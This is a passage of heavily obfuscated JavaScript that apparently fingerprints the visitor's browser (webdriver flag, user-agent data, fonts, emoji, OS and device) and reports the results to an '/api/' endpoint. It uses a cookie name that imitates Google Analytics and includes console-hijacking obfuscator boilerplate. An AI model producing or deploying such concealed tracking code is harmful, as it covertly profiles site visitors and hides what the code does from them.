_0x56ae94(_0x503dfb);},'kCkJY':_0x352216(_0x550eae._0x47fb36,0x311,_0x550eae._0x1d2c22,_0x550eae._0x305a25)+_0x352216(0x651,_0x550eae._0x2689d7,0x517,0x51c)+_0xf3f610(0x4fc,0x46f,_0x550eae._0x3e00b6,0x562)+'11|10'+_0xf3f610(0x5b1,0x434,_0x550eae._0x5d783b,_0x550eae._0x58ad3e)+_0x352216(_0x550eae._0x32f4dd,0x3b5,0x468,_0x550eae._0x189710)+_0xf3f610(0x541,0x3f0,_0x550eae._0x5b3c86,_0x550eae._0x2f9b78)+'|7','XdzJg':'1|2|3'+_0xf3f610(_0x550eae._0x3e85c3,_0x550eae._0x1eecb0,0x6d6,0x5f6),'vZoJx':function(_0x2413be,_0x456102){return _0x2413be-_0x456102;},'Spfnp':function(_0x36cd1f,_0x5da0b8){return _0x36cd1f+_0x5da0b8;},'IwvbN':function(_0x1cf05d,_0x1ae4a1){return _0x1cf05d>_0x1ae4a1;},'PpgVK':function(_0x497a59,_0x579567){return _0x497a59>_0x579567;},'ZmPhf':function(_0xc1377f,_0x3edd54){return _0xc1377f<_0x3edd54;},'jwRwW':function(_0x33f115,_0x9af210){return _0x33f115>_0x9af210;},'NGhUO':function(_0x20ec7,_0x2108de){return _0x20ec7+_0x2108de;},'ELGEM':_0xf3f610(0x46a,_0x550eae._0x140637,0x527,_0x550eae._0x2d9f77)+_0x352216(0x435,_0x550eae._0x1fb65d,0x3f6,0x361)+_0x352216(_0x550eae._0x21d4e0,_0x550eae._0x3e020b,0x45f,0x518),'pqCIJ':'Emoji'+_0x352216(0x3e7,0x333,0x33d,_0x550eae._0x39c50e)+_0xf3f610(0x2a2,_0x550eae._0x235bc1,_0x550eae._0xdf6277,0x533)+'й','AiAFA':_0x352216(0x39a,0x30e,0x234,_0x550eae._0x25b8f3)+'ff','RkFxt':_0x352216(_0x550eae._0x305a25,_0x550eae._0x512af2,_0x550eae._0x635621,_0x550eae._0xa155d7)+'e','JgigT':_0xf3f610(_0x550eae._0x343106,0x44e,0x344,0x569)+'Arial','LDhpE':_0xf3f610(_0x550eae._0x5ef490,_0x550eae._0x3ada40,0x643,_0x550eae._0x5e2eec)+'00','udFna':function(_0x3117ce,_0x348019){return _0x3117ce===_0x348019;},'JoSHm':_0xf3f610(0x431,_0x550eae._0x2473d6,_0x550eae._0x3b7f85,_0x550eae._0x37287c)+_0xf3f610(_0x550eae._0x49e8f0,0x4d3,_0x550eae._0x173e85,0x5f1),'JbfZi':function(_0x29a19d,_0x58ec3b){return _0x29a19d+_0x58ec3b;},'ebGxs':function(_0x4bd5d1,_0xab8422){return _0x4bd5d1+_0xab8422;},'nJVFr':function(_0x301760,_0x599e5a){return _0x301760+_0x599e5a;},'ADmUR':_0x352216(0x62f,0x550,_0x550eae._0x30a06e,0x5a6)+_0xf3f610(_0x550eae._0x4a71b4,_0x550eae._0x5a82c0,0x53c,_0x550eae._0x2cab3e)+'\x20(','wvAwT':function(_0x29d270,_0x502f2e){return _0x29d270===_0x502f2e;},'IZfPI':'webdr'+_0x352216(_0x550eae._0x4c7c8,_0x550eae._0x3a5476,0x4da,0x389)+'OK','vkPFe':function(_0xc92dc3,_0x11ece8){return _0xc92dc3===_0x11ece8;},'QcrIK':function(_0x1b3286,_0x523cc0){return _0x1b3286===_0x523cc0;},'cmkfX':_0xf3f610(_0x550eae._0x4ba2eb,_0x550eae._0x3c31df,_0x550eae._0x23b1f0,0x3a2),'uoChG':'gxURl','UAOXe':function(_0x44b7e4,_0x1f7642){return _0x44b7e4>_0x1f7642;},'wiDFx':_0xf3f610(_0x550eae._0x2d4feb,0x412,_0x550eae._0x37ba10,_0x550eae._0xf4ac30)+_0x352216(0x3e9,0x3a2,0x478,_0x550eae._0x56957e)+'t\x20OK','dPSEh':_0x352216(_0x550eae._0x414b68,0x4e1,0x39f,0x369)+_0xf3f610(0x380,_0x550eae._0x24052f,_0x550eae._0x474735,0x524),'tAGQz':_0xf3f610(_0x550eae._0x10a83e,_0x550eae._0x109a7e,0x471,0x4de)+_0xf3f610(_0x550eae._0xe071eb,0x5c9,0x511,_0x550eae._0x51a6b0),'jyAeM':_0xf3f610(0x579,0x679,_0x550eae._0x28092f,_0x550eae._0x580231)+_0xf3f610(0x61b,_0x550eae._0x397c5f,0x539,0x660)+'-\x20OK','YcRah':function(_0x418192,_0x4660bc){return _0x418192===_0x4660bc;},'oYSfP':_0x352216(_0x550eae._0xe70ba2,0x430,0x47a,_0x550eae._0x4f6daa)+'ion','KSfEF':_0xf3f610(0x309,0x44a,0x4b5,0x591)+_0x352216(_0x550eae._0x259358,0x632,0x4c9,_0x550eae._0x4696a3)+_0x352216(_0x550eae._0x4b7b22,0x317,_0x550eae._0x5fbbed,0x525),'jRint':function(_0x4f9542,_0x593106){return _0x4f9542===_0x593106;},'NklLv':_0xf3f610(_0x550eae._0x36ca67,0x540,_0x550eae._0x52f62c,0x658)+_0x352216(_0x550eae._0x112b74,0x428,_0x550eae._0x1fb69d,0x438)+_0x352216(0x4c1,0x3b4,0x44b,_0x550eae._0x29aeca)+'olver'+'s','LzccR':_0x352216(0x315,_0x550eae._0x47b7f6,_0x550eae._0x5a43d3,_0x550eae._0x43760a)+_0x352216(_0x550eae._0x40114e,0x205,_0x550eae._0x21e3ed,0x352)+_0x352216(_0x550eae._0x3a0bcf,0x1d0,_0x550eae._0x5d9d35,0x20e),'CfdMH':function(_0x476bd4,_0x4a8438){return _0x476bd4===_0x4a8438;},'XoBUc':_0x352216(_0x550eae._0x4db8ef,_0x550eae._0x2c0b70,_0x550eae._0x4b2c1e,_0x550eae._0x5c782f)+_0xf3f610(_0x550eae._0x5c0bdf,_0x550eae._0x2088be,_0x550eae._0x2062f8,0x7f5),'KOgTx':function(_0x488c27,_0x281ee1){return _0x488c27!==_0x281ee1;},'hkHBh':_0x352216(0x29e,_0x550eae._0x38ddcb,0x2ba,_0x550eae._0xb3dbfe)+_0x352216(_0x550eae._0x1bda15,0x185,0x23b,_0x550eae._0xbb5189),'mbZYI':'Itera'+'tor','iFtyQ':'setHT'+_0x352216(_0x550eae._0x224015,0x2c2,0x3e0,_0x550eae._0x1fd4a8)+_0x352216(0x208,_0x550eae._0x1c73c1,0x37c,_0x550eae._0x49a76d),'EWHVK':'userA'+_0x352216(0x406,_0x550eae._0x15ffdd,_0x550eae._0x52e66c,0x333)+'ata','QWluQ':function(_0x762505,_0x43d8f4){return _0x762505+_0x43d8f4;},'Icgle':function(_0x3cbe41,_0x1a381a){return _0x3cbe41+_0x1a381a;},'GoRYj':'Chrom'+'e\x20','RXrKM':_0x352216(_0x550eae._0x362041,0x3c6,_0x550eae._0x47d662,0x4ea)+'e\x20mis'+'match','RZzqA':_0x352216(0x291,0x235,0x263,0x13d)+'|5|0|'+'2','vQEId':function(_0x2fd227,_0x4def36){return _0x2fd227>=_0x4def36;},'unXTI':function(_0x3537df,_0x274ecb){return _0x3537df in _0x274ecb;},'RrxFC':_0x352216(0x3ad,0x451,_0x550eae._0x60de83,0x2a0)+'eView'+_0xf3f610(0x552,_0x550eae._0x57e2d9,0x761,0x5cf)+'ition','GTDtu':function(_0x53913d,_0x47206b){return _0x53913d===_0x47206b;},'yXiOH':_0xf3f610(_0x550eae._0xe18411,_0x550eae._0x46c1b4,0x413,_0x550eae._0x25c998),'txKGv':_0xf3f610(_0x550eae._0x30fec1,0x5dd,0x73f,0x6b2)+_0x352216(0x4b7,_0x550eae._0x312f58,_0x550eae._0x486ffe,_0x550eae._0x56957e)+_0x352216(0x3fc,_0x550eae._0x258a5d,0x2bf,0x424)+_0xf3f610(0x6d2,0x69c,0x664,0x5a0),'BseEk':_0xf3f610(_0x550eae._0x47c818,_0x550eae._0x288d24,0x4ad,0x3ed)+'i','XKJhW':_0xf3f610(_0x550eae._0x18ca69,0x5dd,0x475,0x5d5)+_0xf3f610(_0x550eae._0x2bc48b,0x54e,0x516,0x424)+_0x352216(0x443,_0x550eae._0x418de9,0x470,_0x550eae._0x5a2aa2)+'досту'+_0xf3f610(0x29b,_0x550eae._0x4094e1,0x2df,_0x550eae._0x5508c),'aAHCY':function(_0x1f0c67,_0x3ed626){return _0x1f0c67===_0x3ed626;},'ZOESl':_0xf3f610(_0x550eae._0x5f1ab5,0x50b,0x600,_0x550eae._0x5a45a9),'BqqLB':function(_0x2cf4c0,_0x359c45){return _0x2cf4c0-_0x359c45;},'jhgVj':'Clien'+_0xf3f610(_0x550eae._0x548c04,_0x550eae._0x3bb688,_0x550eae._0x26aa44,_0x550eae._0xfe04e6)+_0x352216(_0x550eae._0x3bbeb2,0x321,0x39b,0x4f4),'pjdqa':_0x352216(_0x550eae._0x224d4a,0x135,_0x550eae._0x4fcd66,_0x550eae._0x21c0af)+'|4|0','eMMSZ':function(_0x250493,_0x3bf365){return _0x250493-_0x3bf365;},'eXOvW':_0xf3f610(_0x550eae._0x48cb12,_0x550eae._0x48b852,_0x550eae._0x23b8a5,0x770)+_0x352216(_0x550eae._0x3a3368,0x2b3,0x367,0x3e3),'Peljr':function(_0x1b8f18,_0x16ac49,_0x4c5e64,_0x474079){return _0x1b8f18(_0x16ac49,_0x4c5e64,_0x474079);},'zUIuF':function(_0x46fa81,_0x14918e,_0x52ca07){return _0x46fa81(_0x14918e,_0x52ca07);},'INGrk':_0x352216(_0x550eae._0x179bf8,0x387,0x275,0x3c9),'KaAON':_0x352216(0x3d7,0x3cf,_0x550eae._0x4ca3f2,0x264),'GQWCM':_0xf3f610(0x4b2,0x5cf,0x602,0x526),'wYTpu':function(_0x1e51ee,_0x3cbfe6){return _0x1e51ee<_0x3cbfe6;},'AzcXt':function(_0x4e09d3,_0x185ec8){return _0x4e09d3/_0x185ec8;},'Ezhly':function(_0x51ae4d,_0x24dff0){return _0x51ae4d<_0x24dff0;},'FPDCM':function(_0x285a82,_0x303f8c){return _0x285a82-_0x303f8c;},'YPeFq':function(_0x3e1790,_0x46b668){return _0x3e1790/_0x46b668;},'rsaqg':function(_0x2f899f,_0x4f5387){return _0x2f899f/_0x4f5387;},'dnXgD':function(_0x4b5b02,_0x4a4892){return _0x4b5b02+_0x4a4892;},'rUAOl':'Unkno'+'wn','mEHtz':_0xf3f610(0x75e,_0x550eae._0x147ae9,0x4aa,_0x550eae._0xf87953),'dHMTI':'Andro'+'id','dxJQq':function(_0x49a859,_0x3d29af){return _0x49a859===_0x3d29af;},'FSrgT':'BYusL','qeaYA':_0x352216(_0x550eae._0x5afb4a,_0x550eae._0x19f3e0,0x300,_0x550eae._0x76521a)+'ws','mJaXO':_0x352216(_0x550eae._0x405ef8,0x1a5,_0x550eae._0x13a3d1,0x265)+'ws\x2010'+_0x352216(_0x550eae._0x216c57,0x1fb,0x23c,_0x550eae._0x411f66),'qEsAR':_0xf3f610(_0x550eae._0x56ace0,_0x550eae._0x4840df,0x643,0x66d),'pwDPO':_0xf3f610(_0x550eae._0x26e454,0x5f6,_0x550eae._0x40bb8a,0x512),'UfVnY':_0x352216(_0x550eae._0x2917d2,_0x550eae._0x147dd1,_0x550eae._0x10c0ef,_0x550eae._0x285315),'AvUot':_0x352216(0x383,_0x550eae._0x587faf,0x490,0x48b),'bWQQW':'Samsu'+_0x352216(_0x550eae._0x21e2b1,0x490,_0x550eae._0x20dae4,0x4f1)+_0x352216(0x521,_0x550eae._0xb3c75f,_0x550eae._0x35ded4,_0x550eae._0x39cdc0),'WizZx':_0x352216(_0x550eae._0x20e2c,0x284,0x39f,0x423)+'e','WPyrO':'RdTZS','UMNzp':_0x352216(_0x550eae._0xc1eb90,_0x550eae._0x4df3b9,0x356,_0x550eae._0xc69b38),'UwtiS':'Firef'+'ox','eMZEN':_0xf3f610(0x47a,_0x550eae._0x2ca938,_0x550eae._0x3e23ff,_0x550eae._0x187eb7)+'i','dQozb':function(_0x5cfafa){return _0x5cfafa();},'WTAvz':function(_0x532a1a,_0x2a9031){return _0x532a1a===_0x2a9031;},'CUcCj':function(_0x22028d,_0x6cfca8){return _0x22028d===_0x6cfca8;},'ShKAT':function(_0x4b86a4,_0x18eb8b){return _0x4b86a4(_0x18eb8b);},'RIEPp':function(_0x39c811,_0x4ceb35){return _0x39c811===_0x4ceb35;},'QWQbD':'HNlmO','sbidb':function(_0x36d340,_0x319916){return _0x36d340(_0x319916);},'TmryY':_0xf3f610(0x620,0x4cc,_0x550eae._0x47e5d8,_0x550eae._0x48d689),'zYHnx':_0x352216(_0x550eae._0x28af10,0x2a7,0x350,0x334),'upRrJ':function(_0x510775,_0x3ae297){return _0x510775===_0x3ae297;},'FjRUK':'OqiqZ','qwXnb':_0xf3f610(0x68d,_0x550eae._0x39cd94,_0x550eae._0x5b19fd,_0x550eae._0x5638ec),'IZRbM':_0x352216(0x28a,0x29a,0x3b2,0x4c4),'oUNLF':_0x352216(_0x550eae._0x5980ae,0x245,_0x550eae._0x113891,0x3bd)+_0x352216(0x36b,0x48f,_0x550eae._0x2958b4,0x39f)+'pe','SaCPd':'Conte'+_0xf3f610(0x2a4,0x3db,_0x550eae._0x37d738,_0x550eae._0x1b17ab)+_0x352216(_0x550eae._0x3ab595,_0x550eae._0x196c02,_0x550eae._0x305a25,0x47f)+'g','ADwCQ':'mlglI','KYwMd':_0x352216(0x1f9,_0x550eae._0x5b5c7a,0x346,0x2fa),'DCmwW':function(_0x448cb3,_0x3bc083){return _0x448cb3===_0x3bc083;},'wxtoo':function(_0x251b6a,_0x3a297a,_0x33c7f4){return _0x251b6a(_0x3a297a,_0x33c7f4);},'SfEDH':function(_0xed8355,_0x8cd601,_0x2bc506){return _0xed8355(_0x8cd601,_0x2bc506);},'podPp':_0x352216(_0x550eae._0x54ef20,0x37a,0x4b8,0x57b)+'rk_er'+_0xf3f610(_0x550eae._0x28847f,_0x550eae._0x23bb76,_0x550eae._0x53f8a3,_0x550eae._0x145060),'hOnIc':function(_0x11f340,_0x586d8f,_0x30bf1e){return _0x11f340(_0x586d8f,_0x30bf1e);},'nfrXY':_0xf3f610(0x47a,0x585,0x601,_0x550eae._0x5ad8e7)+_0x352216(_0x550eae._0x3793dc,_0x550eae._0x90714e,_0x550eae._0x548c04,_0x550eae._0x2f8732),'LrNhC':_0xf3f610(0x739,0x60d,0x71d,_0x550eae._0x36ee7a),'ZHNiM':function(_0x5f04e0,_0x447636){return _0x5f04e0(_0x447636);},'IDTJf':function(_0x30e172){return _0x30e172();},'HLavm':_0xf3f610(_0x550eae._0x279bef,0x444,_0x550eae._0x11c69f,_0x550eae._0x4bd4f9),'tggMn':function(_0x556ba9,_0x59f6db,_0x5b6b1a,_0x187ef5){return _0x556ba9(_0x59f6db,_0x5b6b1a,_0x187ef5);},'nhEdj':_0x352216(_0x550eae._0x106c1a,0x2e0,0x2a1,_0x550eae._0x209360),'BXLPa':_0x352216(_0x550eae._0x308f3f,0x405,0x2a4,0x2cd)+_0x352216(_0x550eae._0x2c7e7e,0x4ca,_0x550eae._0x4f67a0,0x2c7),'WQQhJ':_0xf3f610(_0x550eae._0xa49fd4,_0x550eae._0x346d84,_0x550eae._0x1b7bb9,_0x550eae._0x58dec0)+_0xf3f610(0x4dc,_0x550eae._0x5c8746,_0x550eae._0xbf2f9b,0x5f8),'iQKxg':'_gat_'+'ua','UbRAR':_0x352216(_0x550eae._0x360449,0x2c5,0x30d,_0x550eae._0x5680fd)+_0xf3f610(0x547,_0x550eae._0x4ebbb1,0x738,0x619)+_0x352216(0x236,0x2a8,0x2fe,0x2c9),'vVUPp':function(_0x35fe76,_0x31f7c1){return _0x35fe76(_0x31f7c1);},'fNbcS':_0xf3f610(0x798,_0x550eae._0xf0b6a6,0x783,_0x550eae._0x57c7b1)+_0x352216(0x3f2,_0x550eae._0x51881e,_0x550eae._0x1b830e,0x4bc)+_0xf3f610(_0x550eae._0x760c3,0x5f0,0x655,_0x550eae._0x3e020b)+_0xf3f610(_0x550eae._0x173e85,_0x550eae._0x5c5e30,_0x550eae._0x4ecd43,0x48c)+'авлен'+'ы\x20ран'+'ее'},_0x50338c=(function(){var _0x1c4b38={_0x5ab3c4:0x88,_0x4f0fc6:0x210,_0x47b8e3:0x1ab,_0x56bf35:0x199,_0x4c1fa5:0x302,_0x2de5a3:0x159,_0x2ecc2b:0x22b,_0x385bd5:0x202,_0x1db7d4:0x24c,_0x587854:0x13c,_0x2260a7:0xe7,_0x1577f5:0x12e,_0x4611e7:0x1f,_0x42a93d:0x2d,_0x3510be:0x132},_0x435ccb={_0x1466d3:0x173,_0x1cd0eb:0x8b},_0x2da264={_0x4f7641:0x819,_0x4981cb:0x745,_0x268eab:0x823},_0x56512f={'NxLiB':function(_0xee7080,_0x3783eb){function _0x125311(_0x56d3cd,_0x50d9d7,_0x1d7e29,_0x2cb572){return _0x2883(_0x56d3cd-0x35d,_0x2cb572);}return _0x45a8f7[_0x125311(0x716,_0x2da264._0x4f7641,_0x2da264._0x4981cb,_0x2da264._0x268eab)](_0xee7080,_0x3783eb);},'eLkLR':_0x45a8f7[_0x3e9363(_0x1f22ac._0x2548c6,_0x1f22ac._0x43aa0d,_0x1f22ac._0x21d274,0x555)],'dAzBc':function(_0xf84b9b,_0xff08bc,_0xf61079,_0x427260){return _0xf84b9b(_0xff08bc,_0xf61079,_0x427260);}};function _0x3e9363(_0x5e6c54,_0x187f3e,_0x2ef9c2,_0x2b9df1){return _0xf3f610(_0x2ef9c2,_0x5e6c54-0x170,_0x2ef9c2-_0x374468._0x2b87d1,_0x2b9df1-0x1e2);}var _0x312474=!![];return function(_0x47e440,_0x5dfc78){var _0x52b97f={'bgKqm':function(_0x5264d2,_0x16b0f7,_0x2ba0bf,_0x450d67){return _0x5264d2(_0x16b0f7,_0x2ba0bf,_0x450d67);},'DqewD':function(_0x2b05e3,_0x36105f,_0x77f7d1,_0x2b2298){function _0x15a71c(_0x25b009,_0xe0de5f,_0x44165a,_0x3ed051){return _0x2883(_0x25b009- -0x3c3,_0xe0de5f);}return _0x56512f[_0x15a71c(-_0x435ccb._0x1466d3,-0x188,-_0x435ccb._0x1cd0eb,-0x1c0)](_0x2b05e3,_0x36105f,_0x77f7d1,_0x2b2298);},'nqlth':function(_0x50bbd1,_0x4f56bd,_0x31c123){return _0x50bbd1(_0x4f56bd,_0x31c123);}},_0x1c767f=_0x312474?function(){var _0x403b02={_0x428951:0x30d};function _0x3b9b73(_0x8afbb3,_0xc1d2e,_0x5743f5,_0x45ab3c){return _0x2883(_0x45ab3c- -0x1a3,_0xc1d2e);}function _0x150b50(_0xd40b79,_0x5b5878,_0x317dd0,_0x5c203e){return _0x2883(_0xd40b79- -_0x403b02._0x428951,_0x5c203e);}if(_0x5dfc78){if(_0x56512f[_0x3b9b73(0x261,0x4d,_0x1c4b38._0x5ab3c4,0x177)](_0x3b9b73(0x260,_0x1c4b38._0x4f0fc6,0x1f4,_0x1c4b38._0x47b8e3),_0x56512f[_0x150b50(0x43,0xa9,-0x31,0xf6)])){var _0x409502=_0x5dfc78[_0x150b50(_0x1c4b38._0x56bf35,_0x1c4b38._0x4c1fa5,0x198,0x18c)](_0x47e440,arguments);return _0x5dfc78=null,_0x409502;}else try{var _0xea6c4e=_0x2dc5cb[_0x3b9b73(0x333,_0x1c4b38._0x2de5a3,_0x1c4b38._0x2ecc2b,_0x1c4b38._0x385bd5)](_0x2cd0b8[_0x150b50(0x136,0xea,0xd3,_0x1c4b38._0x1db7d4)+_0x150b50(_0x1c4b38._0x587854,0x56,0x298,0x202)+'xt']);_0x52b97f[_0x3b9b73(0x11e,0x5b,0x149,_0x1c4b38._0x2260a7)](_0x459780,_0x12f7d0,'1',_0x365caf);if(_0x26a82b)_0x2f1b07(!![],_0xea6c4e);}catch(_0x843dc2){_0x52b97f[_0x150b50(-0x61,-_0x1c4b38._0x1577f5,_0x1c4b38._0x4611e7,_0x1c4b38._0x42a93d)](_0x1b49ec,_0x5423e5,'1',_0x413604);if(_0x438216)_0x52b97f[_0x150b50(0x99,_0x1c4b38._0x3510be,0x20,0x153)](_0x312b42,!![],null);}}}:function(){};return _0x312474=![],_0x1c767f;};}());'use strict';var _0x25d565=_0x352216(_0x550eae._0x43d255,0x230,_0x550eae._0x2570d1,_0x550eae._0x3e2ac0)+_0x352216(0x302,0x354,0x3eb,_0x550eae._0x1d2c22)+_0xf3f610(_0x550eae._0x59425c,_0x550eae._0x59a095,_0x550eae._0x106dd8,0x43f)+_0x352216(0x395,_0x550eae._0x8a1d68,0x424,0x582)+_0x352216(_0x550eae._0x4e49a6,_0x550eae._0x30b94e,0x3a8,0x2bd)+_0xf3f610(0x4f4,_0x550eae._0x2d4feb,_0x550eae._0x598198,0x4b1)+'/api/'+_0x352216(0x2e1,_0x550eae._0x5595b6,0x398,_0x550eae._0x4f0744)+'ct',_0xa2302c=0x10d*0x13+0xfb4+-0x13*0x1df,_0x267f6f=['24839'+_0x352216(0x1f5,0x30f,_0x550eae._0x4e49a6,_0x550eae._0x4cd232),_0x45a8f7[_0xf3f610(_0x550eae._0x1e9bd3,0x56b,_0x550eae._0x3a26ff,_0x550eae._0x5034b)],_0x45a8f7[_0xf3f610(0x555,0x4ca,_0x550eae._0xc4a15b,_0x550eae._0x58dcc6)],_0x45a8f7['BXLPa'],_0x45a8f7[_0x352216(0x37a,_0x550eae._0x59dfd0,_0x550eae._0x3b9e64,_0x550eae._0x1861be)]],_0x1141ba=_0x45a8f7[_0x352216(_0x550eae._0x3bc9df,_0x550eae._0x20d86d,0x33f,_0x550eae._0x48c5bc)],_0x30f3e8=_0x45a8f7[_0x352216(_0x550eae._0x18191d,_0x550eae._0x804515,_0x550eae._0x48c5bc,_0x550eae._0x1802d4)];function _0x50ea03(){var _0x36ff43={_0x310f9a:0x13a,_0x11fdde:0x291,_0x2bee1a:0x217,_0x1b4562:0x27f,_0x80e7af:0x522,_0x462253:0x472,_0x1d4189:0x654,_0x3b3064:0x56f,_0x3e2011:0x665,_0x52b705:0x8a7,_0x3cb376:0x8aa,_0x29de31:0x756,_0x4d4d59:0x5aa,_0x278412:0x27c,_0x2cb9cf:0x3f1,_0x60a400:0x429,_0x341aff:0x3bc,_0x4b3b4d:0x3e8,_0x49a949:0x343,_0x522c46:0x287,_0x4504e4:0xcb,_0x2f2aed:0x22d,_0x3c4b3a:0x60f,_0x455965:0x68b,_0x5ceabc:0x788,_0x2b3582:0x768,_0x3ac784:0x4ac,_0x490a4b:0x370,_0x320e3f:0x215,_0x45bbd0:0x660,_0x23af18:0x590,_0x19a909:0x3ce,_0x4043f6:0x437,_0x5c19ba:0x63d,_0x5af860:0x65e,_0xe8bee2:0x3fe,_0x52e33:0x2b0,_0x1775a1:0x4ff,_0x4f957b:0x482,_0x4232d6:0x418,_0x4a52b5:0x694,_0x5650f3:0x5db,_0x5d15d2:0x60f,_0x3dcafa:0x3e2,_0x26580d:0x252,_0xeadd09:0x316,_0x326c20:0x7ec,_0x528ac2:0x452,_0x5d29ae:0x3d1,_0x5da0eb:0x2d8,_0x27d56e:0x41f,_0x416917:0x440,_0x520e64:0x64e,_0x270ed4:0x621,_0x3b7914:0x503,_0x146d30:0x5fe,_0x26ff34:0x61d,_0x18d049:0x566,_0x5499ea:0x748,_0x3802a6:0x5ba,_0x5e2feb:0x60e,_0x912be5:0x53c,_0x1632fe:0x5b0,_0x3de3ef:0x1cc,_0x167236:0x23b,_0x2aa9e5:0x210,_0x237b0f:0x366,_0x2a0350:0x250,_0x38095e:0x2ca,_0x46583e:0x3bd,_0x31befb:0x1ca,_0x59aa6a:0x1e8,_0x8263df:0x1fb,_0x536c80:0x308,_0x587e8d:0x264,_0x420188:0x213},_0x54f902={_0x3a44b7:0x156,_0x442375:0x1b1},_0x547578={_0x503ec8:0x270},_0x51846b={_0x38f86b:0x24c,_0x17c67c:0x236},_0x2334d1={_0x2abd01:0x317,_0x3324af:0x38d,_0x6b6158:0x447},_0x46d0b0={_0x43112e:0x1e0},_0xe8725b={_0x3bcd07:0x5e1,_0x370a60:0x479},_0x55d494={_0x1532a8:0x87e},_0x3d9f4f={_0x15fb96:0x311},_0x440f14={'Xpykc':function(_0x3e7213,_0x57327b){function _0x34ea6f(_0x48d8b7,_0x3595d0,_0x52e477,_0x4a87f0){return _0x2883(_0x4a87f0-_0x3d9f4f._0x15fb96,_0x3595d0);}return _0x45a8f7[_0x34ea6f(_0x55d494._0x1532a8,0x888,0x73d,0x778)](_0x3e7213,_0x57327b);},'WyGQp':function(_0x94524d,_0x521d47){return _0x94524d===_0x521d47;},'eSnWS':function(_0x4c0881,_0x533fa5){function _0x35f520(_0x58b803,_0x444114,_0x389fb1,_0x473233){return _0x2883(_0x58b803-0x1a4,_0x389fb1);}return _0x45a8f7[_0x35f520(0x562,0x44b,_0xe8725b._0x3bcd07,_0xe8725b._0x370a60)](_0x4c0881,_0x533fa5);},'IvKIj':function(_0x53de1d,_0x20561a){function _0x4702dd(_0x1e5134,_0x38faa5,_0xf72739,_0x5f120b){return _0x2883(_0x1e5134- -0x3d5,_0xf72739);}return _0x45a8f7[_0x4702dd(-0x1e2,-_0x46d0b0._0x43112e,-0x76,-0x2c5)](_0x53de1d,_0x20561a);},'UqwMN':function(_0x318ef6){function _0x5b1b05(_0x354e19,_0x160048,_0x5586bc,_0x1d1d4c){return _0x2883(_0x160048- -0x5b,_0x354e19);}return _0x45a8f7[_0x5b1b05(_0x2334d1._0x2abd01,_0x2334d1._0x3324af,_0x2334d1._0x6b6158,0x455)](_0x318ef6);},'VqbkP':_0x45a8f7[_0x219f31(_0x3342c8._0x13adca,_0x3342c8._0x5e1b9b,_0x3342c8._0x1780fc,_0x3342c8._0x142677)],'EwsMT':_0x45a8f7['whgqY'],'azisf':_0x45a8f7[_0x219f31(0x527,0x61d,0x522,_0x3342c8._0x495642)],'kwWED':'warn','WCAQL':_0x45a8f7[_0x424b14(0x6bb,0x679,_0x3342c8._0x1547d6,_0x3342c8._0x26150d)],'VsHGk':_0x45a8f7['UIYXh'],'LYObf':_0x424b14(_0x3342c8._0x5e3672,0x580,0x642,_0x3342c8._0x1b8b46),'rSdAo':_0x45a8f7[_0x219f31(0x3d8,0x4c4,0x515,0x5ed)]};function _0x424b14(_0x2da366,_0x47a7eb,_0x1674a0,_0x566042){return _0xf3f610(_0x47a7eb,_0x566042-0xe9,_0x1674a0-_0x32e519._0x2bd11a,_0x566042-_0x32e519._0x16cc01);}var _0x1b420a=_0x45a8f7[_0x219f31(0x69d,_0x3342c8._0x5f0997,0x6a7,_0x3342c8._0x49b03f)](_0x50338c,this,function(){var _0x346b04={_0x5f217e:0xc4,_0x3cb7cc:0x16f},_0x2d17ac={'TjSrJ':function(_0x20c837,_0x319d3d){function _0x2a3bd3(_0xc16b56,_0x2d21ea,_0x1d31ce,_0x20b4ec){return _0x2883(_0xc16b56-0xf7,_0x20b4ec);}return _0x440f14[_0x2a3bd3(0x335,_0x51846b._0x38f86b,_0x51846b._0x17c67c,0x40d)](_0x20c837,_0x319d3d);},'jfDfN':function(_0x89230c,_0x100f70){function _0x2e3205(_0x571e48,_0x31da28,_0x39a085,_0x2e1c10){return _0x2883(_0x31da28- -0xc5,_0x2e1c10);}return _0x440f14[_0x2e3205(0x2b1,0x215,_0x547578._0x503ec8,0x1a4)](_0x89230c,_0x100f70);}};function _0x1ff5b7(_0x57478b,_0x83a750,_0x1743d2,_0x3c681c){return _0x219f31(_0x83a750,_0x3c681c- -0x243,_0x1743d2-_0x54f902._0x3a44b7,_0x3c681c-_0x54f902._0x442375);}var _0x235e12;try{var _0x30fe6b=Function(_0x440f14[_0x1ff5b7(0x2de,_0x36ff43._0x310f9a,0x1b7,_0x36ff43._0x11fdde)](_0x440f14['IvKIj'](_0x1ff5b7(_0x36ff43._0x2bee1a,0x4ae,0x480,0x372)+_0x1ff5b7(_0x36ff43._0x1b4562,_0x36ff43._0x80e7af,0x34d,0x3f4)+'nctio'+_0x212450(_0x36ff43._0x462253,_0x36ff43._0x1d4189,_0x36ff43._0x3b3064,0x5bf),_0x212450(_0x36ff43._0x3e2011,_0x36ff43._0x52b705,_0x36ff43._0x3cb376,_0x36ff43._0x29de31)+_0x212450(0x420,_0x36ff43._0x4d4d59,0x6d8,0x583)+_0x1ff5b7(_0x36ff43._0x278412,_0x36ff43._0x2cb9cf,_0x36ff43._0x60a400,_0x36ff43._0x341aff)+_0x1ff5b7(0x2c8,_0x36ff43._0x4b3b4d,_0x36ff43._0x49a949,_0x36ff43._0x522c46)+_0x1ff5b7(_0x36ff43._0x4504e4,0x1eb,_0x36ff43._0x2f2aed,0x1ea)+_0x212450(0x7a3,0x5ff,0x5e8,0x64e)+'\x20)'),');'));_0x235e12=_0x440f14['UqwMN'](_0x30fe6b);}catch(_0x57cf60){if(_0x440f14[_0x212450(0x74e,0x546,_0x36ff43._0x3c4b3a,_0x36ff43._0x455965)]!==_0x440f14[_0x212450(0x7f1,_0x36ff43._0x5ceabc,0x8a3,_0x36ff43._0x2b3582)])_0x235e12=window;else{var _0x276f5c='';for(var _0x5194bd=-0x2010*0x1+0x321+0x1cef*0x1;_0x2d17ac[_0x1ff5b7(_0x36ff43._0x3ac784,0x21f,0x27d,_0x36ff43._0x490a4b)](_0x5194bd,_0x2c103b['lengt'+'h']);_0x5194bd++){var 